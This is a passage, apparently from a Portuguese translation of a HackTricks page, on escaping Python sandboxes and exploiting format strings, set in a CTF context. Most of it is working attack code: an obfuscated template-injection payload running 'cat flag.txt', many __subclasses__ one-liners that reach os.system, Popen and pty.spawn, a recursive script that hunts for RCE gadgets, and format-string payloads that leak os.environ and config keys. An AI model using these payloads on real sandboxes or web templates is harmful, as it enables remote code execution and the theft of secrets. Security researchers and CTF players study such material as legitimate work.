(''|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fmro\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')(1)|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(132)|attr('\x5f\x5finit\x5f\x5f')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('popen'))('cat+flag.txt').read()

Encontrando bibliotecas perigosas carregadas

Por exemplo, sabendo que com a biblioteca sys é possível importar bibliotecas arbitrárias, você pode procurar por todos os módulos carregados que tenham importado sys dentro deles:

[ x.__name__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "sys" in x.__init__.__globals__ ]

['_ModuleLock', '_DummyModuleLock', '_ModuleLockManager', 'ModuleSpec', 'FileLoader', '_NamespacePath', '_NamespaceLoader', 'FileFinder', 'zipimporter', '_ZipImportResourceReader', 'IncrementalEncoder', 'IncrementalDecoder', 'StreamReaderWriter', 'StreamRecoder', '_wrap_close', 'Quitter', '_Printer', 'WarningMessage', 'catch_warnings', '_GeneratorContextManagerBase', '_BaseExitStack', 'Untokenizer', 'FrameSummary', 'TracebackException', 'CompletedProcess', 'Popen', 'finalize', 'NullImporter', '_HackedGetData', '_localized_month', '_localized_day', 'Calendar', 'different_locale', 'SSLObject', 'Request', 'OpenerDirector', 'HTTPPasswordMgr', 'AbstractBasicAuthHandler', 'AbstractDigestAuthHandler', 'URLopener', '_PaddedFile', 'CompressedValue', 'LogRecord', 'PercentStyle', 'Formatter', 'BufferingFormatter', 'Filter', 'Filterer', 'PlaceHolder', 'Manager', 'LoggerAdapter', '_LazyDescr', '_SixMetaPathImporter', 'MimeTypes', 'ConnectionPool', '_LazyDescr', '_SixMetaPathImporter', 'Bytecode', 'BlockFinder', 'Parameter', 'BoundArguments', 'Signature', '_DeprecatedValue', '_ModuleWithDeprecations', 'Scrypt', 'WrappedSocket', 'PyOpenSSLContext', 'ZipInfo', 'LZMACompressor', 'LZMADecompressor', '_SharedFile', '_Tellable', 'ZipFile', 'Path', '_Flavour', '_Selector', 'JSONDecoder', 'Response', 'monkeypatch', 'InstallProgress', 'TextProgress', 'BaseDependency', 'Origin', 'Version', 'Package', '_Framer', '_Unframer', '_Pickler', '_Unpickler', 'NullTranslations']

Existem muitos, e precisamos apenas de um para executar comandos:

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "sys" in x.__init__.__globals__ ][0]["sys"].modules["os"].system("ls")

Podemos fazer a mesma coisa com outras bibliotecas que sabemos que podem ser usadas para executar comandos:

#os

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "os" in x.__init__.__globals__ ][0]["os"].system("ls")

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "os" == x.__init__.__globals__["__name__"] ][0]["system"]("ls")

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "'os." in str(x) ][0]['system']('ls')

#subprocess

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "subprocess" == x.__init__.__globals__["__name__"] ][0]["Popen"]("ls")

[ x for x in ''.__class__.__base__.__subclasses__() if "'subprocess." in str(x) ][0]['Popen']('ls')

[ x for x in ''.__class__.__base__.__subclasses__() if x.__name__ == 'Popen' ][0]('ls')

#builtins

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "__bultins__" in x.__init__.__globals__ ]

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "builtins" in x.__init__.__globals__ ][0]["builtins"].__import__("os").system("ls")

#sys

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "sys" in x.__init__.__globals__ ][0]["sys"].modules["os"].system("ls")

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "'_sitebuiltins." in str(x) and not "_Helper" in str(x) ][0]["sys"].modules["os"].system("ls")

#commands (not very common)

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "commands" in x.__init__.__globals__ ][0]["commands"].getoutput("ls")

#pty (not very common)

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "pty" in x.__init__.__globals__ ][0]["pty"].spawn("ls")

#importlib

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "importlib" in x.__init__.__globals__ ][0]["importlib"].import_module("os").system("ls")

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "importlib" in x.__init__.__globals__ ][0]["importlib"].__import__("os").system("ls")

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "'imp." in str(x) ][0]["importlib"].import_module("os").system("ls")

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "'imp." in str(x) ][0]["importlib"].__import__("os").system("ls")

#pdb

[ x.__init__.__globals__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and "pdb" in x.__init__.__globals__ ][0]["pdb"].os.system("ls")

Além disso, podemos até mesmo pesquisar quais módulos estão carregando bibliotecas maliciosas:

bad_libraries_names = ["os", "commands", "subprocess", "pty", "importlib", "imp", "sys", "builtins", "pip", "pdb"]

for b in bad_libraries_names:

vuln_libs = [ x.__name__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) and b in x.__init__.__globals__ ]

print(f"{b}: {', '.join(vuln_libs)}")

"""

os: CompletedProcess, Popen, NullImporter, _HackedGetData, SSLObject, Request, OpenerDirector, HTTPPasswordMgr, AbstractBasicAuthHandler, AbstractDigestAuthHandler, URLopener, _PaddedFile, CompressedValue, LogRecord, PercentStyle, Formatter, BufferingFormatter, Filter, Filterer, PlaceHolder, Manager, LoggerAdapter, HTTPConnection, MimeTypes, BlockFinder, Parameter, BoundArguments, Signature, _FragList, _SSHFormatECDSA, CertificateSigningRequestBuilder, CertificateBuilder, CertificateRevocationListBuilder, RevokedCertificateBuilder, _CallbackExceptionHelper, Context, Connection, ZipInfo, LZMACompressor, LZMADecompressor, _SharedFile, _Tellable, ZipFile, Path, _Flavour, _Selector, Cookie, CookieJar, BaseAdapter, InstallProgress, TextProgress, BaseDependency, Origin, Version, Package, _WrappedLock, Cache, ProblemResolver, _FilteredCacheHelper, FilteredCache, NullTranslations

commands:

subprocess: BaseDependency, Origin, Version, Package

pty:

importlib: NullImporter, _HackedGetData, BlockFinder, Parameter, BoundArguments, Signature, ZipInfo, LZMACompressor, LZMADecompressor, _SharedFile, _Tellable, ZipFile, Path

imp:

sys: _ModuleLock, _DummyModuleLock, _ModuleLockManager, ModuleSpec, FileLoader, _NamespacePath, _NamespaceLoader, FileFinder, zipimporter, _ZipImportResourceReader, IncrementalEncoder, IncrementalDecoder, StreamReaderWriter, StreamRecoder, _wrap_close, Quitter, _Printer, WarningMessage, catch_warnings, _GeneratorContextManagerBase, _BaseExitStack, Untokenizer, FrameSummary, TracebackException, CompletedProcess, Popen, finalize, NullImporter, _HackedGetData, _localized_month, _localized_day, Calendar, different_locale, SSLObject, Request, OpenerDirector, HTTPPasswordMgr, AbstractBasicAuthHandler, AbstractDigestAuthHandler, URLopener, _PaddedFile, CompressedValue, LogRecord, PercentStyle, Formatter, BufferingFormatter, Filter, Filterer, PlaceHolder, Manager, LoggerAdapter, _LazyDescr, _SixMetaPathImporter, MimeTypes, ConnectionPool, _LazyDescr, _SixMetaPathImporter, Bytecode, BlockFinder, Parameter, BoundArguments, Signature, _DeprecatedValue, _ModuleWithDeprecations, Scrypt, WrappedSocket, PyOpenSSLContext, ZipInfo, LZMACompressor, LZMADecompressor, _SharedFile, _Tellable, ZipFile, Path, _Flavour, _Selector, JSONDecoder, Response, monkeypatch, InstallProgress, TextProgress, BaseDependency, Origin, Version, Package, _Framer, _Unframer, _Pickler, _Unpickler, NullTranslations, _wrap_close

builtins: FileLoader, _NamespacePath, _NamespaceLoader, FileFinder, IncrementalEncoder, IncrementalDecoder, StreamReaderWriter, StreamRecoder, Repr, Completer, CompletedProcess, Popen, _PaddedFile, BlockFinder, Parameter, BoundArguments, Signature

pdb:

"""

Além disso, se você acredita que outras bibliotecas possam ser capazes de invocar funções para executar comandos, também podemos filtrar por nomes de funções dentro das bibliotecas possíveis:

bad_libraries_names = ["os", "commands", "subprocess", "pty", "importlib", "imp", "sys", "builtins", "pip", "pdb"]

bad_func_names = ["system", "popen", "getstatusoutput", "getoutput", "call", "Popen", "spawn", "import_module", "__import__", "load_source", "execfile", "execute", "__builtins__"]

for b in bad_libraries_names + bad_func_names:

vuln_funcs = [ x.__name__ for x in ''.__class__.__base__.__subclasses__() if "wrapper" not in str(x.__init__) for k in x.__init__.__globals__ if k == b ]

print(f"{b}: {', '.join(vuln_funcs)}")

"""

os: CompletedProcess, Popen, NullImporter, _HackedGetData, SSLObject, Request, OpenerDirector, HTTPPasswordMgr, AbstractBasicAuthHandler, AbstractDigestAuthHandler, URLopener, _PaddedFile, CompressedValue, LogRecord, PercentStyle, Formatter, BufferingFormatter, Filter, Filterer, PlaceHolder, Manager, LoggerAdapter, HTTPConnection, MimeTypes, BlockFinder, Parameter, BoundArguments, Signature, _FragList, _SSHFormatECDSA, CertificateSigningRequestBuilder, CertificateBuilder, CertificateRevocationListBuilder, RevokedCertificateBuilder, _CallbackExceptionHelper, Context, Connection, ZipInfo, LZMACompressor, LZMADecompressor, _SharedFile, _Tellable, ZipFile, Path, _Flavour, _Selector, Cookie, CookieJar, BaseAdapter, InstallProgress, TextProgress, BaseDependency, Origin, Version, Package, _WrappedLock, Cache, ProblemResolver, _FilteredCacheHelper, FilteredCache, NullTranslations

commands:

subprocess: BaseDependency, Origin, Version, Package

pty:

importlib: NullImporter, _HackedGetData, BlockFinder, Parameter, BoundArguments, Signature, ZipInfo, LZMACompressor, LZMADecompressor, _SharedFile, _Tellable, ZipFile, Path

imp:

sys: _ModuleLock, _DummyModuleLock, _ModuleLockManager, ModuleSpec, FileLoader, _NamespacePath, _NamespaceLoader, FileFinder, zipimporter, _ZipImportResourceReader, IncrementalEncoder, IncrementalDecoder, StreamReaderWriter, StreamRecoder, _wrap_close, Quitter, _Printer, WarningMessage, catch_warnings, _GeneratorContextManagerBase, _BaseExitStack, Untokenizer, FrameSummary, TracebackException, CompletedProcess, Popen, finalize, NullImporter, _HackedGetData, _localized_month, _localized_day, Calendar, different_locale, SSLObject, Request, OpenerDirector, HTTPPasswordMgr, AbstractBasicAuthHandler, AbstractDigestAuthHandler, URLopener, _PaddedFile, CompressedValue, LogRecord, PercentStyle, Formatter, BufferingFormatter, Filter, Filterer, PlaceHolder, Manager, LoggerAdapter, _LazyDescr, _SixMetaPathImporter, MimeTypes, ConnectionPool, _LazyDescr, _SixMetaPathImporter, Bytecode, BlockFinder, Parameter, BoundArguments, Signature, _DeprecatedValue, _ModuleWithDeprecations, Scrypt, WrappedSocket, PyOpenSSLContext, ZipInfo, LZMACompressor, LZMADecompressor, _SharedFile, _Tellable, ZipFile, Path, _Flavour, _Selector, JSONDecoder, Response, monkeypatch, InstallProgress, TextProgress, BaseDependency, Origin, Version, Package, _Framer, _Unframer, _Pickler, _Unpickler, NullTranslations, _wrap_close

builtins: FileLoader, _NamespacePath, _NamespaceLoader, FileFinder, IncrementalEncoder, IncrementalDecoder, StreamReaderWriter, StreamRecoder, Repr, Completer, CompletedProcess, Popen, _PaddedFile, BlockFinder, Parameter, BoundArguments, Signature

pip:

pdb:

system: _wrap_close, _wrap_close

getstatusoutput: CompletedProcess, Popen

getoutput: CompletedProcess, Popen

call: CompletedProcess, Popen

Popen: CompletedProcess, Popen

spawn:

import_module:

__import__: _ModuleLock, _DummyModuleLock, _ModuleLockManager, ModuleSpec

load_source: NullImporter, _HackedGetData

execfile:

execute:

__builtins__: _ModuleLock, _DummyModuleLock, _ModuleLockManager, ModuleSpec, FileLoader, _NamespacePath, _NamespaceLoader, FileFinder, zipimporter, _ZipImportResourceReader, IncrementalEncoder, IncrementalDecoder, StreamReaderWriter, StreamRecoder, _wrap_close, Quitter, _Printer, DynamicClassAttribute, _GeneratorWrapper, WarningMessage, catch_warnings, Repr, partialmethod, singledispatchmethod, cached_property, _GeneratorContextManagerBase, _BaseExitStack, Completer, State, SubPattern, Tokenizer, Scanner, Untokenizer, FrameSummary, TracebackException, _IterationGuard, WeakSet, _RLock, Condition, Semaphore, Event, Barrier, Thread, CompletedProcess, Popen, finalize, _TemporaryFileCloser, _TemporaryFileWrapper, SpooledTemporaryFile, TemporaryDirectory, NullImporter, _HackedGetData, DOMBuilder, DOMInputSource, NamedNodeMap, TypeInfo, ReadOnlySequentialNamedNodeMap, ElementInfo, Template, Charset, Header, _ValueFormatter, _localized_month, _localized_day, Calendar, different_locale, AddrlistClass, _PolicyBase, BufferedSubFile, FeedParser, Parser, BytesParser, Message, HTTPConnection, SSLObject, Request, OpenerDirector, HTTPPasswordMgr, AbstractBasicAuthHandler, AbstractDigestAuthHandler, URLopener, _PaddedFile, Address, Group, HeaderRegistry, ContentManager, CompressedValue, _Feature, LogRecord, PercentStyle, Formatter, BufferingFormatter, Filter, Filterer, PlaceHolder, Manager, LoggerAdapter, _LazyDescr, _SixMetaPathImporter, Queue, _PySimpleQueue, HMAC, Timeout, Retry, HTTPConnection, MimeTypes, RequestField, RequestMethods, DeflateDecoder, GzipDecoder, MultiDecoder, ConnectionPool, CharSetProber, CodingStateMachine, CharDistributionAnalysis, JapaneseContextAnalysis, UniversalDetector, _LazyDescr, _SixMetaPathImporter, Bytecode, BlockFinder, Parameter, BoundArguments, Signature, _DeprecatedValue, _ModuleWithDeprecations, DSAParameterNumbers, DSAPublicNumbers, DSAPrivateNumbers, ObjectIdentifier, ECDSA, EllipticCurvePublicNumbers, EllipticCurvePrivateNumbers, RSAPrivateNumbers, RSAPublicNumbers, DERReader, BestAvailableEncryption, CBC, XTS, OFB, CFB, CFB8, CTR, GCM, Cipher, _CipherContext, _AEADCipherContext, AES, Camellia, TripleDES, Blowfish, CAST5, ARC4, IDEA, SEED, ChaCha20, _FragList, _SSHFormatECDSA, Hash, SHAKE128, SHAKE256, BLAKE2b, BLAKE2s, NameAttribute, RelativeDistinguishedName, Name, RFC822Name, DNSName, UniformResourceIdentifier, DirectoryName, RegisteredID, IPAddress, OtherName, Extensions, CRLNumber, AuthorityKeyIdentifier, SubjectKeyIdentifier, AuthorityInformationAccess, SubjectInformationAccess, AccessDescription, BasicConstraints, DeltaCRLIndicator, CRLDistributionPoints, FreshestCRL, DistributionPoint, PolicyConstraints, CertificatePolicies, PolicyInformation, UserNotice, NoticeReference, ExtendedKeyUsage, TLSFeature, InhibitAnyPolicy, KeyUsage, NameConstraints, Extension, GeneralNames, SubjectAlternativeName, IssuerAlternativeName, CertificateIssuer, CRLReason, InvalidityDate, PrecertificateSignedCertificateTimestamps, SignedCertificateTimestamps, OCSPNonce, IssuingDistributionPoint, UnrecognizedExtension, CertificateSigningRequestBuilder, CertificateBuilder, CertificateRevocationListBuilder, RevokedCertificateBuilder, _OpenSSLError, Binding, _X509NameInvalidator, PKey, _EllipticCurve, X509Name, X509Extension, X509Req, X509, X509Store, X509StoreContext, Revoked, CRL, PKCS12, NetscapeSPKI, _PassphraseHelper, _CallbackExceptionHelper, Context, Connection, _CipherContext, _CMACContext, _X509ExtensionParser, DHPrivateNumbers, DHPublicNumbers, DHParameterNumbers, _DHParameters, _DHPrivateKey, _DHPublicKey, Prehashed, _DSAVerificationContext, _DSASignatureContext, _DSAParameters, _DSAPrivateKey, _DSAPublicKey, _ECDSASignatureContext, _ECDSAVerificationContext, _EllipticCurvePrivateKey, _EllipticCurvePublicKey, _Ed25519PublicKey, _Ed25519PrivateKey, _Ed448PublicKey, _Ed448PrivateKey, _HashContext, _HMACContext, _Certificate, _RevokedCertificate, _CertificateRevocationList, _CertificateSigningRequest, _SignedCertificateTimestamp, OCSPRequestBuilder, _SingleResponse, OCSPResponseBuilder, _OCSPResponse, _OCSPRequest, _Poly1305Context, PSS, OAEP, MGF1, _RSASignatureContext, _RSAVerificationContext, _RSAPrivateKey, _RSAPublicKey, _X25519PublicKey, _X25519PrivateKey, _X448PublicKey, _X448PrivateKey, Scrypt, PKCS7SignatureBuilder, Backend, GetCipherByName, WrappedSocket, PyOpenSSLContext, ZipInfo, LZMACompressor, LZMADecompressor, _SharedFile, _Tellable, ZipFile, Path, _Flavour, _Selector, RawJSON, JSONDecoder, JSONEncoder, Cookie, CookieJar, MockRequest, MockResponse, Response, BaseAdapter, UnixHTTPConnection, monkeypatch, JSONDecoder, JSONEncoder, InstallProgress, TextProgress, BaseDependency, Origin, Version, Package, _WrappedLock, Cache, ProblemResolver, _FilteredCacheHelper, FilteredCache, _Framer, _Unframer, _Pickler, _Unpickler, NullTranslations, _wrap_close

"""

Pesquisa Recursiva de Builtins, Globals...

{% hint style="warning" %} Isso é simplesmente incrível. Se você está procurando por um objeto como globals, builtins, open ou qualquer outro, basta usar este script para encontrar recursivamente os locais onde você pode encontrar esse objeto. {% endhint %}

import os, sys # Import these to find more gadgets

SEARCH_FOR = {

# Misc

"__globals__": set(),

"builtins": set(),

"__builtins__": set(),

"open": set(),

# RCE libs

"os": set(),

"subprocess": set(),

"commands": set(),

"pty": set(),

"importlib": set(),

"imp": set(),

"sys": set(),

"pip": set(),

"pdb": set(),

# RCE methods

"system": set(),

"popen": set(),

"getstatusoutput": set(),

"getoutput": set(),

"call": set(),

"Popen": set(),

"popen": set(),

"spawn": set(),

"import_module": set(),

"__import__": set(),

"load_source": set(),

"execfile": set(),

"execute": set()

}

#More than 4 is very time consuming

MAX_CONT = 4

#The ALREADY_CHECKED makes the script run much faster, but some solutions won't be found

#ALREADY_CHECKED = set()

def check_recursive(element, cont, name, orig_n, orig_i, execute):

# If bigger than maximum, stop

if cont > MAX_CONT:

return

# If already checked, stop

#if name and name in ALREADY_CHECKED:

# return

# Add to already checked

#if name:

# ALREADY_CHECKED.add(name)

# If found add to the dict

for k in SEARCH_FOR:

if k in dir(element) or (type(element) is dict and k in element):

SEARCH_FOR[k].add(f"{orig_i}: {orig_n}.{name}")

# Continue with the recursivity

for new_element in dir(element):

try:

check_recursive(getattr(element, new_element), cont+1, f"{name}.{new_element}", orig_n, orig_i, execute)

# WARNING: Calling random functions sometimes kills the script

# Comment this part if you notice that behaviour!!

if execute:

try:

if callable(getattr(element, new_element)):

check_recursive(getattr(element, new_element)(), cont+1, f"{name}.{new_element}()", orig_i, execute)

except:

pass

except:

pass

# If in a dict, scan also each key, very important

if type(element) is dict:

for new_element in element:

check_recursive(element[new_element], cont+1, f"{name}[{new_element}]", orig_n, orig_i)

def main():

print("Checking from empty string...")

total = [""]

for i,element in enumerate(total):

print(f"\rStatus: {i}/{len(total)}", end="")

cont = 1

check_recursive(element, cont, "", str(element), f"Empty str {i}", True)

print()

print("Checking loaded subclasses...")

total = "".__class__.__base__.__subclasses__()

for i,element in enumerate(total):

print(f"\rStatus: {i}/{len(total)}", end="")

cont = 1

check_recursive(element, cont, "", str(element), f"Subclass {i}", True)

print()

print("Checking from global functions...")

total = [print, check_recursive]

for i,element in enumerate(total):

print(f"\rStatus: {i}/{len(total)}", end="")

cont = 1

check_recursive(element, cont, "", str(element), f"Global func {i}", False)

print()

print(SEARCH_FOR)

if __name__ == "__main__":

main()

Você pode verificar a saída deste script nesta página:

{% content-ref url="broken-reference" %} Link quebrado {% endcontent-ref %}

Encontre vulnerabilidades que são mais importantes para que você possa corrigi-las mais rapidamente. O Intruder rastreia sua superfície de ataque, executa varreduras proativas de ameaças, encontra problemas em toda a sua pilha de tecnologia, desde APIs até aplicativos da web e sistemas em nuvem. Experimente gratuitamente hoje.

{% embed url="https://www.intruder.io/?utm_campaign=hacktricks&utm_source=referral" %}

Python Format String

Se você enviar uma string para o python que será formatada, você pode usar {} para acessar informações internas do python. Você pode usar os exemplos anteriores para acessar globais ou builtins, por exemplo.

{% hint style="info" %}

No entanto, há uma limitação, você só pode usar os símbolos .[], então você não poderá executar código arbitrário, apenas ler informações.

Se você souber como executar código através dessa vulnerabilidade, entre em contato comigo.

{% endhint %}

# Example from https://www.geeksforgeeks.org/vulnerability-in-str-format-in-python/

CONFIG = {

"KEY": "ASXFYFGK78989"

}

class PeopleInfo:

def __init__(self, fname, lname):

self.fname = fname

self.lname = lname

def get_name_for_avatar(avatar_str, people_obj):

return avatar_str.format(people_obj = people_obj)

people = PeopleInfo('GEEKS', 'FORGEEKS')

st = "{people_obj.__init__.__globals__[CONFIG][KEY]}"

get_name_for_avatar(st, people_obj = people)

Observe como você pode acessar atributos de forma normal com um ponto como people_obj.__init__ e elementos de um dicionário com parênteses sem aspas __globals__[CONFIG]

Também observe que você pode usar .__dict__ para enumerar elementos de um objeto get_name_for_avatar("{people_obj.__init__.__globals__[os].__dict__}", people_obj = people)

Algumas outras características interessantes das strings de formatação é a possibilidade de executar as funções str, repr e ascii no objeto indicado adicionando !s, !r, !a respectivamente:

st = "{people_obj.__init__.__globals__[CONFIG][KEY]!a}"

get_name_for_avatar(st, people_obj = people)

Além disso, é possível codificar novos formatadores em classes:

class HAL9000(object):

def __format__(self, format):

if (format == 'open-the-pod-bay-doors'):

return "I'm afraid I can't do that."

return 'HAL 9000'

'{:open-the-pod-bay-doors}'.format(HAL9000())

#I'm afraid I can't do that.

Mais exemplos sobre formatação de strings podem ser encontrados em https://pyformat.info/

{% hint style="danger" %} Verifique também a seguinte página para gadgets que irão ler informações sensíveis de objetos internos do Python: {% endhint %}

{% content-ref url="../python-internal-read-gadgets.md" %} python-internal-read-gadgets.md {% endcontent-ref %}

Cargas úteis de divulgação de informações sensíveis

{whoami.__class__.__dict__}

{whoami.__globals__[os].__dict__}

{whoami.__globals__[os].environ}

{whoami.__globals__[sys].path}

{whoami.__globals__[sys].modules}

# Access an element through several links

{whoami.__globals__[server].__dict__[bridge].__dict__[db].__dict__}

Dissecando Objetos Python

{% hint style="info" %} Se você quer aprender sobre bytecode do Python em profundidade, leia este incrível artigo sobre o assunto: https://towardsdatascience.com/understanding-python-bytecode-e7edaae8734d {% endhint %}

Em alguns CTFs, você pode receber o nome de uma função personalizada onde a flag está localizada e você precisa ver os detalhes da função para extraí-la.

Esta é a função a ser inspecionada:

def get_flag(some_input):

var1=1

var2="secretcode"

var3=["some","array"]

if some_input == var2:

return "THIS-IS-THE-FALG!"

else:

return "Nope"

dir

A função dir() em Python retorna uma lista de nomes de atributos e métodos de um objeto. É uma função interna do Python que pode ser usada para explorar a estrutura de um objeto e descobrir quais atributos e métodos estão disponíveis.

Sintaxe

dir(objeto)

Parâmetros

objeto: o objeto do qual se deseja obter os atributos e métodos.

Retorno

A função dir() retorna uma lista de strings contendo os nomes dos atributos e métodos do objeto.

Exemplo

class Exemplo:

def __init__(self):

self.nome = "Exemplo"

def metodo(self):

print("Este é um método de exemplo")

obj = Exemplo()

print(dir(obj))

Saída:

['__class__', '__delattr__', '__dict__', '__dir__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__gt__', '__hash__', '__init__', '__init_subclass__', '__le__', '__lt__', '__module__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', '__weakref__', 'metodo', 'nome']

Neste exemplo, a função dir() é usada para obter os atributos e métodos do objeto obj. A saída mostra uma lista de nomes, incluindo os atributos nome e o método metodo.

dir() #General dir() to find what we have loaded

['__builtins__', '__doc__', '__name__', '__package__', 'b', 'bytecode', 'code', 'codeobj', 'consts', 'dis', 'filename', 'foo', 'get_flag', 'names', 'read', 'x']

dir(get_flag) #Get info tof the function

['__call__', '__class__', '__closure__', '__code__', '__defaults__', '__delattr__', '__dict__', '__doc__', '__format__', '__get__', '__getattribute__', '__globals__', '__hash__', '__init__', '__module__', '__name__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'func_closure', 'func_code', 'func_defaults', 'func_dict', 'func_doc', 'func_globals', 'func_name']

globals

__globals__ e func_globals (mesmo) obtêm o ambiente global. No exemplo, você pode ver alguns módulos importados, algumas variáveis globais e seu conteúdo declarado:

get_flag.func_globals

get_flag.__globals__

{'b': 3, 'names': ('open', 'read'), '__builtins__': <module '__builtin__' (built-in)>, 'codeobj': <code object <module> at 0x7f58c00b26b0, file "noname", line 1>, 'get_flag': <function get_flag at 0x7f58c00b27d0>, 'filename': './poc.py', '__package__': None, 'read': <function read at 0x7f58c00b23d0>, 'code': <type 'code'>, 'bytecode': 't\x00\x00d\x01\x00d\x02\x00\x83\x02\x00j\x01\x00\x83\x00\x00S', 'consts': (None, './poc.py', 'r'), 'x': <unbound method catch_warnings.__init__>, '__name__': '__main__', 'foo': <function foo at 0x7f58c020eb50>, '__doc__': None, 'dis': <module 'dis' from '/usr/lib/python2.7/dis.pyc'>}

#If you have access to some variable value

CustomClassObject.__class__.__init__.__globals__

Veja aqui mais lugares para obter globais

Acessando o código da função

__code__ e func_code: Você pode acessar esse atributo da função para obter o objeto de código da função.

# In our current example

get_flag.__code__

<code object get_flag at 0x7f9ca0133270, file "<stdin>", line 1

# Compiling some python code

compile("print(5)", "", "single")

<code object <module> at 0x7f9ca01330c0, file "", line 1>

#Get the attributes of the code object

dir(get_flag.__code__)

['__class__', '__cmp__', '__delattr__', '__doc__', '__eq__', '__format__', '__ge__', '__getattribute__', '__gt__', '__hash__', '__init__', '__le__', '__lt__', '__ne__', '__new__', '__reduce__', '__reduce_ex__', '__repr__', '__setattr__', '__sizeof__', '__str__', '__subclasshook__', 'co_argcount', 'co_cellvars', 'co_code', 'co_consts', 'co_filename', 'co_firstlineno', 'co_flags', 'co_freevars', 'co_lnotab', 'co_name', 'co_names', 'co_nlocals', 'co_stacksize', 'co_varnames']

Obtendo Informações do Código

To bypass Python sandboxes, it is crucial to gather as much information about the code as possible. This includes understanding the code's structure, dependencies, and any potential vulnerabilities. Here are some techniques to help you gather code information:

1. Code Review

Perform a thorough code review to understand the logic and functionality of the code. Look for any potential security flaws or vulnerabilities that could be exploited.

2. Static Analysis

Use static analysis tools to analyze the code without executing it. These tools can help identify potential security issues, such as insecure coding practices or vulnerabilities in third-party libraries.

3. Dynamic Analysis

Execute the code in a controlled environment to observe its behavior. This can help identify any hidden functionality or malicious behavior that may not be apparent during static analysis.

4. Debugging

Use a debugger to step through the code and understand its execution flow. This can help identify any vulnerabilities or weaknesses that could be exploited.

5. Code Profiling

Profile the code to gather information about its performance and resource usage. This can help identify any bottlenecks or areas of the code that could be exploited.

6. Dependency Analysis

Identify and analyze the code's dependencies, including third-party libraries and modules. Check for any known vulnerabilities or security issues associated with these dependencies.

By gathering comprehensive information about the code, you can better understand its behavior and identify potential weaknesses or vulnerabilities that can be exploited to bypass Python sandboxes.

# Another example

s = '''

a = 5

b = 'text'

def f(x):

return x

f(5)

'''

c=compile(s, "", "exec")

# __doc__: Get the description of the function, if any

print.__doc__

# co_consts: Constants

get_flag.__code__.co_consts

(None, 1, 'secretcode', 'some', 'array', 'THIS-IS-THE-FALG!', 'Nope')

c.co_consts #Remember that the exec mode in compile() generates a bytecode that finally returns None.

(5, 'text', <code object f at 0x7f9ca0133540, file "", line 4>, 'f', None

# co_names: Names used by the bytecode which can be global variables, functions, and classes or also attributes loaded from objects.

get_flag.__code__.co_names

()

c.co_names

('a', 'b', 'f')

#co_varnames: Local names used by the bytecode (arguments first, then the local variables)

get_flag.__code__.co_varnames

('some_input', 'var1', 'var2', 'var3')

#co_cellvars: Nonlocal variables These are the local variables of a function accessed by its inner functions.

get_flag.__code__.co_cellvars

()

#co_freevars: Free variables are the local variables of an outer function which are accessed by its inner function.

get_flag.__code__.co_freevars

()

#Get bytecode

get_flag.__code__.co_code

'd\x01\x00}\x01\x00d\x02\x00}\x02\x00d\x03\x00d\x04\x00g\x02\x00}\x03\x00|\x00\x00|\x02\x00k\x02\x00r(\x00d\x05\x00Sd\x06\x00Sd\x00\x00S'

Desmontando uma função

Ao realizar a análise de um programa, pode ser útil desmontar uma função para entender seu funcionamento interno. A desmontagem de uma função envolve a conversão do código de máquina em uma representação legível para humanos.

Existem várias ferramentas disponíveis para desmontar funções em diferentes linguagens de programação. Neste guia, vamos nos concentrar na desmontagem de funções em Python.

Desmontagem de funções em Python

A biblioteca padrão do Python fornece o módulo dis, que pode ser usado para desmontar funções Python. O módulo dis permite visualizar o bytecode Python gerado a partir do código fonte.

Aqui está um exemplo de como desmontar uma função em Python usando o módulo dis:

import dis

def my_function():

x = 10

y = 20

z = x + y

print(z)

dis.dis(my_function)

Ao executar o código acima, você verá a desmontagem da função my_function, que mostrará o bytecode Python gerado para cada instrução da função.

A desmontagem de uma função pode ser útil para entender como o código Python é interpretado e executado pelo interpretador Python. Isso pode ser especialmente útil ao analisar código malicioso ou ao realizar testes de penetração.

import dis

dis.dis(get_flag)

2 0 LOAD_CONST 1 (1)

3 STORE_FAST 1 (var1)

3 6 LOAD_CONST 2 ('secretcode')

9 STORE_FAST 2 (var2)

4 12 LOAD_CONST 3 ('some')

15 LOAD_CONST 4 ('array')

18 BUILD_LIST 2

21 STORE_FAST 3 (var3)

5 24 LOAD_FAST 0 (some_input)

27 LOAD_FAST 2 (var2)

30 COMPARE_OP 2 (==)

33 POP_JUMP_IF_FALSE 40

6 36 LOAD_CONST 5 ('THIS-IS-THE-FLAG!')

39 RETURN_VALUE

